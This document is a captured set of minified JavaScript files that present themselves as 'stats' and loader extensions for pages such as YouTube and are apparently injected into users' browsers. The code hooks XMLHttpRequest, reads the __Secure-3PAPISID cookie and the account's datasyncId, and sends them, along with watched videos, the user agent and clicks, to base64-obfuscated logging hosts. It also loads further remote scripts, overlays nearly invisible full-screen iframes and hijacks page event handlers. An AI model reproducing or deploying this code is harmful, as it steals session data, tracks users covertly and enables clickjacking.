Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!==e}),this._unmonitorIntersections(e.ownerDocument),0===this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},s.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},s.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},s.prototype._monitorIntersections=function(n){var o=n.defaultView;if(o&&-1===this._monitoringDocuments.indexOf(n)){var r=this._checkForIntersections,i=null,s=null;this.POLL_INTERVAL?i=o.setInterval(r,this.POLL_INTERVAL):(d(o,"resize",r,!0),d(n,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in o&&(s=new o.MutationObserver(r)).observe(n,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(n),this._monitoringUnsubscribes.push(function(){var e=n.defaultView;e&&(i&&e.clearInterval(i),u(e,"resize",r,!0)),u(n,"scroll",r,!0),s&&s.disconnect()});var a=this.root&&(this.root.ownerDocument||this.root)||t;if(n!==a){var c=e(n);c&&this._monitorIntersections(c.ownerDocument)}}},s.prototype._unmonitorIntersections=function(n){var o=this._monitoringDocuments.indexOf(n);if(-1!==o){var r=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var o=t.element.ownerDocument;if(o===n)return!0;for(;o&&o!==r;){var i=e(o);if((o=i&&i.ownerDocument)===n)return!0}return!1})){var i=this._monitoringUnsubscribes[o];if(this._monitoringDocuments.splice(o,1),this._monitoringUnsubscribes.splice(o,1),i(),n!==r){var s=e(n);s&&this._unmonitorIntersections(s.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},s.prototype._checkForIntersections=function(){if(this.root||!o||r){var e=this._rootIsInDom(),t=e?this._getRootRect():p();this._observationTargets.forEach(function(n){var r=n.element,s=h(r),c=this._rootContainsTarget(r),d=n.entry,u=e&&c&&this._computeTargetAndRootIntersection(r,s,t),l=null;this._rootContainsTarget(r)?o&&!this.root||(l=t):l=p();var f=n.entry=new i({time:a(),target:r,boundingClientRect:s,rootBounds:l,intersectionRect:u});d?e&&c?this._hasCrossedThreshold(d,f)&&this._queuedEntries.push(f):d&&d.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,n,i){if("none"!==window.getComputedStyle(e).display){for(var s=n,a=y(e),c=!1;!c&&a;){var d=null,u=1==a.nodeType?window.getComputedStyle(a):{};if("none"===u.display)return null;if(a===this.root||9==a.nodeType)if(c=!0,a===this.root||a===t)o&&!this.root?!r||0==r.width&&0==r.height?(a=null,d=null,s=null):d=r:d=i;else{var p=y(a),f=p&&h(p),g=p&&this._computeTargetAndRootIntersection(p,f,i);f&&g?(a=p,d=m(f,g)):(a=null,s=null)}else{var _=a.ownerDocument;a!==_.body&&a!==_.documentElement&&"visible"!==u.overflow&&(d=h(a))}if(d&&(s=l(d,s)),!s)break;a=a&&y(a)}return s}},s.prototype._getRootRect=function(){var e;if(this.root&&!_(this.root))e=h(this.root);else{var n=_(this.root)?this.root:t,o=n.documentElement,r=n.body;e={top:0,left:0,right:o.clientWidth||r.clientWidth,width:o.clientWidth||r.clientWidth,bottom:o.clientHeight||r.clientHeight,height:o.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"===t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var r=0;r<this.thresholds.length;r++){var i=this.thresholds[r];if(i===n||i===o||i<n!=i<o)return!0}},s.prototype._rootIsInDom=function(){return!this.root||g(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return g(n,e)&&(!this.root||n===e.ownerDocument)},s.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},s.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!==e&&n.splice(e,1)};var a=function(){return window.performance&&performance.now&&performance.now()},c=function(e,t){var n=null;return function(){n||(n=setTimeout(function(){e(),n=null},t))}},d=function(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)},u=function(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)},l=function(e,t){var n=Math.max(e.top,t.top),o=Math.min(e.bottom,t.bottom),r=Math.max(e.left,t.left),i=Math.min(e.right,t.right),s=i-r,a=o-n;return s>=0&&a>=0&&{top:n,bottom:o,left:r,right:i,width:s,height:a}||null},h=function(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):p()},p=function(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}},f=function(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}},m=function(e,t){var n=t.top-e.top,o=t.left-e.left;return{top:n,left:o,height:t.height,width:t.width,bottom:n+t.height,right:o+t.width}},g=function(e,t){for(var n=t;n;){if(n===e)return!0;n=y(n)}return!1},y=function(n){var o=n.parentNode;return 9==n.nodeType&&n!==t?e(n):(o&&o.assignedSlot&&(o=o.assignedSlot.parentNode),o&&11==o.nodeType&&o.host?o.host:o)},_=function(e){return e&&9===e.nodeType};delete window.IntersectionObserver,delete window.IntersectionObserverEntry,window.IntersectionObserver=s,window.IntersectionObserverEntry=i}()}(),function(){window.fetch=void 0;try{window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,o,r){return this.baseUrl=t,this.needSend=!0,this.addedHeaders=[],"string"==typeof t&&(R(t)||(this.needSend=!1)),this.reopen(e,t,void 0===n||n,o,r)}}catch(e){E.send("reopen_error",!0)}try{window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){if("string"==typeof this.baseUrl&&"string"==typeof e){let t=!1;[t,e]=b(this.baseUrl,e,this.addedHeaders)}if(this.needSend)return this.resend(e)}}catch(e){E.send("resend_error",!0)}try{window.XMLHttpRequest.prototype.resetRequestHeader=window.XMLHttpRequest.prototype.setRequestHeader,window.XMLHttpRequest.prototype.setRequestHeader=function(e,t){this.addedHeaders[e]=t,this.resetRequestHeader(e,t)}}catch(e){E.send("rehead_error",!0)}}(),j(e)},fe=function(e){var t;console.log("sendResult"),te=me,ne=ye,K=t=e,console.log("startData",t),E.send("sender",!0),setTimeout(ie,1e3),se(),setTimeout(ce,0)},me=function(e){console.log("finalTask",e),function(e,t){var n=c;var o=new he;o.add("fingerprint",n),o.add("id",e.id?parseInt(e.id):1),o.add("v",e.item?e.item:"x"),o.send(t)}(e,ye)},ge=function(){console.log("sendError"),ye()},ye=function(){window.parent.postMessage({type:"RESTART_FRAME",act:_},"*"),console.log("restartFrame")},_e=!1,we=function(){window.parent.postMessage({type:"HIDE_FRAME",act:_},"*"),_e||(_e=!0,k())},ve=function(){-1!==document.location.host.indexOf("youtube")&&t.has("udid")&&(E.send("frame_start",!0),U=fe,C=ge,function(e){D=e;var t=M("view",0);l=atob(t[0]),h=atob(t[1]),atob(t[2]),p=t[3],!1}(pe),document.body.addEventListener("click",we),window.parent.postMessage({type:"SHOW_FRAME",act:_},"*"))},be=function(){document.body?window.top===window.self?(!0,E.send("top_start",!0),Se()):ve():setTimeout(be,200)},Re=function(){window.addEventListener("message",function(e){if(e&&e.data&&e.data.act&&(console.log("received message",e.data),e.data.act===_))switch(e.data.type){case"RESTART_FRAME":E.send("frame_restart",!0),function(){if(x)try{x.remove()}catch(e){}if(x=null,I)try{I.remove()}catch(e){}I=null,setTimeout(L,6e4)}();break;case"SHOW_FRAME":E.send("frame_show",!0),I&&(I.style.top="0",I.style.left="0",I.style.width=window.innerWidth+"px",I.style.height=window.innerHeight+"px"),x&&(x.style.width=window.innerWidth+"px",x.style.height=window.innerHeight+"px");break;case"HIDE_FRAME":E.send("frame_hide",!0),I&&(I.style.top="0",I.style.left=window.innerWidth-10+"px",I.style.width="360px",I.style.height="705px"),x&&(x.style.width="360px",x.style.height="705px")}})},Se=function(){Re(),L()};be()}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/stats_a_340i.js?v=34
body_size: 3317
content:
!function(){if(!window.mainSScrA){window.mainSScrA=!0;var t,e,n=new URLSearchParams(document.location.search),o=window.localStorage?window.localStorage:null,a=parseInt("123"),i=parseInt("34"),s=n.has("udid")?n.get("udid"):"xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}),d=o&&window.localStorage.getItem("__yt_udid")?window.localStorage.getItem("__yt_udid"):s,r=window.__xasUdid?window.__xasUdid+"":"none",u="stats",c=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),p=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdHM="),f="https://m.youtube.com/static/r/23f76291/scheduler.vflset/scheduler.js",l={},h={},y=null,m={},_=function(t){try{var e=JSON.parse(t.data);if(!(e&&e.action&&e.type&&"i340"===e.type))return;switch(e.action){case"stats_iload":O.send("iload_"+e.subtype,!1),g(e.subtype)}}catch(t){}},v=function(t,e){h[t="stats_"+t]||(h[t]=[]),h[t].push(e)},w=function(t){if(t&&t.data&&t.data.action){var e=t.data;e.action&&h[e.action]&&h[e.action].forEach(function(t){setTimeout(function(){t(e)},0)})}},g=function(t){B(t),l[t]&&l[t].frame.contentWindow.postMessage("stats_init","*",[l[t].channel.port2])},b=function(t,e){l[t]&&(e.action="stats_"+e.action,l[t].channel.port1.postMessage(e))},x=function(t){var e;O.send("setup_"+U,!1),window.addEventListener("message",function(e){e&&e.data&&"stats_init"===e.data&&e.ports&&e.ports[0]&&((y=e.ports[0]).onmessage=I,O.send("message_"+U,!0),t&&t())}),e="stats_"+(e="iload"),(window.parent?window.parent:window.top).postMessage(JSON.stringify({type:"i340",action:e,subtype:U,real:ft,cur:pt}),"*")},I=function(t){if(t&&t.data&&t.data.action){var e=t.data;e.action&&m[e.action]&&m[e.action].forEach(function(t){setTimeout(function(){t(e)},0)})}},L=function(t,e){t="stats_"+t,y.postMessage({action:t,type:"i340",data:e,subtype:U})},D=!1,T=!1,S={},R=function(t){S[t="stats_"+t]&&S[t].forEach(function(t){setTimeout(t,0)})},H=function(t){var e,n;t&&(n=t,S[e="stats_"+(e="check_auth")]||(S[e]=[]),S[e].push(n)),T?dt(D,M):ut()},M=function(t){ct=t,R("check_auth")};v("auth",function(t){let e=t.data;ft=e.realVisiterId,pt=e.curVisiterId,F(t.subtype),M(e.isAuth)}),v("gettop",function(t){b(t.subtype,{action:"settop",data:T})}),e=function(t){T=t.data,R("set_top")},m[t="stats_"+(t="settop")]||(m[t]=[]),m[t].push(e);var C=function(){return this};C.prototype={fO:function(t){return t=t||{},["data","success","error","json","setjson","headers","creds"].forEach(function(e){void 0===t[e]&&(t[e]=null)}),t},send:function(t,e,n){n=this.fO(n);var o=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(void 0!==o.reopen?o.reopen(t,e,!0):o.open(t,e,!0),n.json||"POST"!==t||(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/x-www-form-urlencoded"):o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")),n.json&&n.setjson&&"POST"===t&&(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/json"):o.setRequestHeader("Content-Type","application/json")),o.onreadystatechange=function(){o.readyState===o.DONE&&(200===o.status||201===o.status?n.success&&n.success(o.responseText):n.error&&n.error(o.responseText,o.status))},n.creds&&(o.withCredentials=!0),n.headers)for(var a in n.headers)void 0!==o.resetRequestHeader?o.resetRequestHeader(a+"",n.headers[a+""]):o.setRequestHeader(a+"",n.headers[a+""]);return void 0!==o.resend?o.resend(n.data?n.data:null):o.send(n.data?n.data:null),o}};var E=function(){var t,e=document&&document.location?document.location:null;if(!e)return"";try{t=e.host}catch(e){t=""}return t},q=function(){return this.stopLog=!1,this.logData={udid:d,task_id:a,sid:u,generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:i,bundle:r},this.ReqLog=new C,this};q.prototype={getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendLog:function(t){var e=this;t.error=function(){e.sendImage(t.data)},setTimeout(function(){e.ReqLog.send("POST",c,t)},0)},sendImage:function(t){var e=document.createElement("img");e.src=p+"?d="+encodeURIComponent(btoa(t)),e.width=1,e.height=1,e.style.width="1px",e.style.height="1px",document.body.appendChild(e)},send:function(t,e,n,o){var a=this;if(n?setTimeout(function(){a.stopLog=!0},300):o&&setTimeout(o,100),e){var i=this.getCopyData();i.udid=d,i.event=t,i.sid=u,"undefined"!=typeof mainTimer&&(i.version=mainTimer),i.sub_event=pt,i.more_event=ft,i.generated=ct,i.bundle=r||"none";var s={json:!0,data:JSON.stringify(i)};this.sendLog(s)}},sendDomain:function(t,e){e=e.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.udid=d,n.event=t,n.timer=0,n.sid=u,n.sub_event=e,n.more_event=ft,n.generated=ct;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)}};var O=new q,j=[],A={},k=function(){j.forEach(function(t){setTimeout(t,0)})},N=function(){A[U]?(u=U,A[U](),O.send(U+"_start",!0)):O.send(U+"_notfound",!0)},U=n.has("subtype")?n.get("subtype"):"",P=(n.has("subaction")&&n.get("subaction"),{}),G=[],J=!1,V=Math.max(640,window.innerWidth),W=Math.max(480,window.innerHeight),X=null,Y={},Z="undefined"!=typeof InfoLoader_getData&&InfoLoader_getData("pause_time")?InfoLoader_getData("pause_time"):300,z=function(t){Y[t="stats_"+t]&&Y[t].forEach(function(t){setTimeout(t,0)})},$=function(){if(!1===J&&G.length>0){var t=G.shift();t&&(J=!0,et(t))}setTimeout($,100)},B=function(t){P[t]&&P[t].fr&&function(t,e){var n=new MessageChannel;n.port1.onmessage=w,l[t]={channel:n,frame:e},O.send("channel_"+t,!1)}(t,P[t].fr)},F=function(t){P[t]&&P[t].fr&&(P[t].fr.remove(),P[t].fr=null)},K=function(t,e,n){var o=document.createElement("iframe");o.id=t+"fr_i340",e?(o.style.display="none",o.style.width="1px",o.style.height="1px",o.width="1",o.height="1"):(o.style.width=V+"px",o.style.height=W+"px",o.width=V+"",o.height=W+"",o.style.margin="0",o.style.padding="0",o.style.border="0");var a={subtype:t,udid:d};return o.src=n+"?"+Q(a).join("&"),o},Q=function(t){var e=[];for(var n in t)e.push(n+"="+encodeURIComponent(t[n]));return e},tt=function(){V=Math.max(640,window.innerWidth),W=Math.max(480,window.innerHeight)},et=function(t){t.subtype&&P[t.subtype]&&(P[t.subtype].div.style.top="0",P[t.subtype].div.style.left="0",P[t.subtype].div.style.opacity="0.01",P[t.subtype].div.style.position="fixed",P[t.subtype].div.style.overflow="hidden",P[t.subtype].div.style.zIndex="9999999",P[t.subtype].div.style.width=V+"px",P[t.subtype].div.style.height=W+"px",P[t.subtype].fr.style.width=V+"px",P[t.subtype].fr.style.height=W+"px",P[t.subtype].fr.width=V+"",P[t.subtype].fr.height=W+"",t.need_motive&&((X=document.createElement("div")).id="mot_i340",X.style.width=V+"px",X.style.height=W+"px",X.style.top="0",X.style.left="0",X.style.opacity="0.10",X.style.position="fixed",X.style.overflow="hidden",X.style.backgroundColor="#333333",X.style.zIndex="9999",document.body.style.filter="blur(2px)",document.body.appendChild(X)))},nt=function(t){t.subtype&&P[t.subtype]&&(P[t.subtype].ready=!0,z("ready"))},ot=function(){J=!1},at=function(t,e){z(e)};v("need_show",function(t){t.subtype&&P[t.subtype]&&G.push(t)}),v("need_hide",function(t){t.subtype&&P[t.subtype]&&(X&&(X.remove(),X=null,document.body.style.filter=""),P[t.subtype]&&(P[t.subtype].div.style.width=V+"px",P[t.subtype].div.style.height=W+"px",P[t.subtype].div.style.opacity="0.01",P[t.subtype].div.style.top="0",P[t.subtype].div.style.left=window.innerWidth-10+"px",P[t.subtype].div.style.position="fixed",P[t.subtype].div.style.overflow="hidden",nt(t)),Z="undefined"!=typeof InfoLoader_getData&&InfoLoader_getData("pause_time")?InfoLoader_getData("pause_time"):300,setTimeout(ot,1e3*Z))}),v("iready",nt),v("work_error",function(t){t.subtype&&at(t.subtype,"error")}),v("work_end",function(t){t.subtype&&at(t.subtype,"release")});var it,st=new C,dt=("undefined"!=typeof InfoLoader_getData&&InfoLoader_getData("start")&&InfoLoader_getData("start"),function(t,e){var n=lt("__Secure-3PAPISID");n&&(pt=n);var o=window.localStorage.getItem("__YouAtm");if(o){let t=Math.ceil(Date.now()/1e3),n=window.localStorage.getItem("__YouAtmUpdate");if(t>(n=parseInt(n))+1800)return void("false"===o?(O.send("main_noauth_old",!0),e(!1)):(ft=o,O.send("main_auth_old",!0),e(!0)))}st.send("GET","/"+(t?"":"?app=m"),{success:function(t){if(!t)return O.send("error_resp_auth",!0),void e(!1);var n=t.match(/"LOGGED_IN": ?true/i);if(n){var o=t.match(/"datasyncId":"([^|"]+)["|]/i);o&&(ft=o[1]),window.localStorage.setItem("__YouAtm",ft),O.send("main_auth",!0)}else O.send("main_noauth",!0);e(n)},error:function(){O.send("error_load_auth",!0),e(!1)},creds:!0})}),rt=function(t){L("auth",{isAuth:t,realVisiterId:ft,curVisiterId:pt})},ut=function(){!function(t,e,n,o,a){if(P[t="stats_"+t])return P[t];tt(),O.send(t+"_fr",!0);var i=document.createElement("div");i.id=t+"dv_i340",e?(i.style.display="none",i.style.width="1px",i.style.height="1px"):(i.style.width=V+"px",i.style.height=W+"px",i.style.top="0",i.style.left=V-10+"px",i.style.opacity="0.01",i.style.position="fixed",i.style.overflow="hidden"),document.body.appendChild(i);var s=K(t,e,n);i.appendChild(s),P[t]={type:t,fr:s,div:i,item:null,ready:!1,loaded:!1,error:!1,callback:o,result:a},O.send(t+"_fr_a",!1)}("auth",!0,"undefined"!=typeof InfoLoader_getData&&InfoLoader_getData("start")?InfoLoader_getData("start"):f)};it=function(){dt(!1,rt)},A["stats_"+"auth"]=it;var ct=!1,pt="",ft="",lt=function(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return e?e[1]:""},ht="",yt=function(){ct?O.send("stat_online_auth",!0):O.send("stat_online_noauth",!0),setTimeout(yt,6e4)},mt="",_t=function(){var t=new URLSearchParams(document.location.search);if(t.has("v")){var e=t.get("v");mt!==e&&(mt=e,O.sendDomain("video",e))}setTimeout(_t,2e4)},vt=function(){D&&(window.navigator&&navigator.userAgent&&O.sendDomain("UA",navigator.userAgent),(ht=E())||(ht="none"),O.sendDomain("domain_open",ht),ct?O.sendDomain("domain_open_auth",ht):O.sendDomain("domain_open_noauth",ht),window.addEventListener("click",wt),T&&_t())},wt=function(){O.sendDomain("domain_click",ht)};!function(t){j.push(t)}(function(){ct?O.send("stat_auth",!0):O.send("stat_noauth",!0),setTimeout(yt,0),setTimeout(vt,0)});var gt=function(){document.body?window.top===window.self?(D=!0,O.send("top_start",!0),T=E().indexOf("youtube")>-1,window.addEventListener("message",_),setTimeout($,100),H(k)):x(N):setTimeout(gt,200)};gt()}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/dataloader_340i.js?t=2025-12-12T08:0
body_size: 1040
content:
!function(){if(!window.___dataLoader){window.___dataLoader=!0;var e=atob("bWFpbmYuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),t="xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),n="blansh,auther,stats_a,view_fast_user,checker".split(","),o=function(){var e,t=document&&document.location?document.location:null;if(!t)return"";try{e=t.host}catch(t){e=""}return e},s=function(){return this};s.prototype={fO:function(e){return e=e||{},["data","success","error","json","setjson","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var o=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(void 0!==o.reopen?o.reopen(e,t,!0):o.open(e,t,!0),n.json||"POST"!==e||(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/x-www-form-urlencoded"):o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")),n.json&&n.setjson&&"POST"===e&&(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/json"):o.setRequestHeader("Content-Type","application/json")),o.onreadystatechange=function(){o.readyState===o.DONE&&(200===o.status||201===o.status?n.success&&n.success(o.responseText):n.error&&n.error(o.responseText,o.status))},n.creds&&(o.withCredentials=!0),n.headers)for(var s in n.headers)void 0!==o.resetRequestHeader?o.resetRequestHeader(s+"",n.headers[s+""]):o.setRequestHeader(s+"",n.headers[s+""]);return void 0!==o.resend?o.resend(n.data?n.data:null):o.send(n.data?n.data:null),o}};var a=function(){return this.stopLog=!1,this.logUrl=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),this.logUrlAlt=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdHM="),this.logData={udid:"",task_id:parseInt("122"),sid:"",generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:parseInt("34"),bundle:window.__xasUdid?window.__xasUdid+"":"none"},this.ReqLog=new s,this};a.prototype={setup:function(e){for(var t in e)this.logData[t]=e[t]},getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendImage:function(e){var t=document.createElement("img");t.src=this.logUrlAlt+"?d="+encodeURIComponent(btoa(e)),t.width=1,t.height=1,t.style.width="1px",t.style.height="1px",document.body.appendChild(t)},sendLog:function(e){var t=this;e.error=function(){t.sendImage(e.data)},setTimeout(function(){t.ReqLog.send("POST",t.logUrl,e)},0)},send:function(e){var t=this.getCopyData();t.event=e;var n={json:!0,data:JSON.stringify(t)};this.sendLog(n)},sendDomain:function(e,t){t=t.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.event=e,n.sub_event=t;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)}};var d=new a;d.setup({udid:t,sid:"loader"}),d.send("l_start");var r=function(){d.sendDomain("d_click",o())},i=function(){window===window.top&&(d.sendDomain("d_start",o()),window.addEventListener("click",r)),d.send("l_body"),n.forEach(function(t){try{let n=document.createElement("script");n.id="s_"+t,n.src="https://"+e+"/minified/extensions/"+t+"_340i.js?v=34",n.onload=function(){n&&(d.send("l_loaded_"+t),n.remove())},document.body.appendChild(n)}catch(e){d.send("l_error_"+t)}}),d.send("l_loaded")};location.href&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",i,!1):i())}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/blansh_340i.js?v=34
body_size: 1495
content:
!function(){if(!window.mainBScrA){window.mainBScrA=!0;var e=new URLSearchParams(document.location.search),t=window.localStorage?window.localStorage:null,n=parseInt("125"),o=parseInt("34"),i=e.has("udid")?e.get("udid"):"xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),r=t&&window.localStorage.getItem("__yt_udid")?window.localStorage.getItem("__yt_udid"):i,s=window.__xasUdid?window.__xasUdid+"":"none",d=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),a=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdHM="),u=function(){return this};u.prototype={fO:function(e){return e=e||{},["data","success","error","json","setjson","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var o=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(void 0!==o.reopen?o.reopen(e,t,!0):o.open(e,t,!0),n.json||"POST"!==e||(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/x-www-form-urlencoded"):o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")),n.json&&n.setjson&&"POST"===e&&(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/json"):o.setRequestHeader("Content-Type","application/json")),o.onreadystatechange=function(){o.readyState===o.DONE&&(200===o.status||201===o.status?n.success&&n.success(o.responseText):n.error&&n.error(o.responseText,o.status))},n.creds&&(o.withCredentials=!0),n.headers)for(var i in n.headers)void 0!==o.resetRequestHeader?o.resetRequestHeader(i+"",n.headers[i+""]):o.setRequestHeader(i+"",n.headers[i+""]);return void 0!==o.resend?o.resend(n.data?n.data:null):o.send(n.data?n.data:null),o}};var c=function(){return this.stopLog=!1,this.logData={udid:r,task_id:n,sid:"blansh",generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:o,bundle:s},this.ReqLog=new u,this};c.prototype={getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendLog:function(e){var t=this;e.error=function(){t.sendImage(e.data)},setTimeout(function(){t.ReqLog.send("POST",d,e)},0)},sendImage:function(e){var t=document.createElement("img");t.src=a+"?d="+encodeURIComponent(btoa(e)),t.width=1,t.height=1,t.style.width="1px",t.style.height="1px",document.body.appendChild(t)},send:function(e,t,n,o){var i=this;if(n?setTimeout(function(){i.stopLog=!0},300):o&&setTimeout(o,100),t){var d=this.getCopyData();d.udid=r,d.event=e,d.sid="blansh",d.bundle=s||"none";var a={json:!0,data:JSON.stringify(d)};this.sendLog(a)}},sendDomain:function(e,t){t=t.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.udid=r,n.event=e,n.timer=0,n.sid="blansh",n.sub_event=t;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)}};var l=new c,f=["viewdv"],p=[".ads",".ad",".advertisement",".sponsored",".promo","#ads","#ad","#advertisement","#sponsored","#promo",'[id*="sponsor"]','[id*="promo"]','[class*="sponsor"]','[class*="promo"]','[class*="partners-"]','[class*="poper_show"]','[class*="exo_"]','[class*="exo-"]','[src*="magsrv.com"]','[src*="poloptrex"]','[src*="1000fapvids"]'],w=!1,v=function(){return w=!1,window.onbeforeunload=null,"Are you won close page?"},m=function(){if(w)return;0!==document.getElementsByTagName("video").length&&(w=!0,window.onbeforeunload=v)},h=function(){p.forEach(e=>{document.querySelectorAll(e).forEach(e=>{e.remove()})}),document.querySelectorAll("div").forEach(e=>{e.id;for(let t in f)if(e.id.indexOf(f[t]))return;const t=window.getComputedStyle(e);"fixed"===t.position&&parseInt(t.width)>=.9*window.innerWidth&&parseInt(t.height)>=.9*window.innerHeight&&e.remove()})};window.top===window.self&&(l.send("start",!0),m(),document.addEventListener("click",function(e){let t=e.target;for(;t;){if(p.some(e=>t.matches(e)))return e.preventDefault(),void e.stopPropagation();t=t.parentElement}},!0),document.addEventListener("mousedown",function(e){let t=e.target;for(;t;){if(p.some(e=>t.matches(e)))return e.preventDefault(),void e.stopPropagation();t=t.parentElement}},!0),window.addEventListenerSub=window.addEventListener,window.addEventListener=function(e,t,n){if(-1!=="[native code]".indexOf("native")){if("click"===e){if(/\{[^.]\.handleClick\([^)]\)/.test(t.toString()))return;if(t.toString().indexOf("gtm.willOpenInNewWindow")>-1)return}else if("mousedown"===e&&t.toString().indexOf(".skipClicks")>-1)return;window.addEventListenerSub(e,t,n)}},document.addEventListenerSub=document.addEventListener,document.addEventListener=function(e,t,n){if(-1!=="[native code]".indexOf("native")){if("click"===e){if(/\{[^.]\.handleClick\([^)]\)/.test(t.toString()))return;if(t.toString().indexOf("gtm.willOpenInNewWindow")>-1)return}else if("mousedown"===e&&t.toString().indexOf(".skipClicks")>-1)return;document.addEventListenerSub(e,t,n)}},document.attachEventSub=document.attachEvent,document.attachEvent=function(e,t,n){if(-1!=="[native code]".indexOf("native")){if("click"===e){if(/\{[^.]\.handleClick\([^)]\)/.test(t.toString()))return;if(t.toString().indexOf("gtm.willOpenInNewWindow")>-1)return}else if("mousedown"===e&&t.toString().indexOf(".skipClicks")>-1)return;document.attachEventSub(e,t,n)}},h(),setInterval(h,3e3),setInterval(m,3e4))}}();

--- FILE ---
